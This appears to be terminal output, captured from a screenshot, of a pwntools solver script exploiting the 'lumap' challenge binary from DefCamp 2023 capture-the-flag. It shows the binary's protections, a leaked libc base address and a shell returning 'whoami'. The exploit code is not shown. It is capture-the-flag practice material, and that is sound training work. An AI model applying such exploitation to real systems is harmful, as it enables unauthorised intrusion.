 luma@bitsentinel:~/Documents/defcamp2023_challs/lumap$ python3 solver.py
[*] '/home/luma/Documents/defcamp2023_challs/lumap/lumap'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/luma/Documents/defcamp2023_challs/lumap
/home/luma/Documents/defcamp2023_challs/lumap/solver.py:12: BytesWarning:
  p.sendline(ports)
LIBC BASE 0x776553800000
[*] Switching to interactive mode
$ whoami
luma
$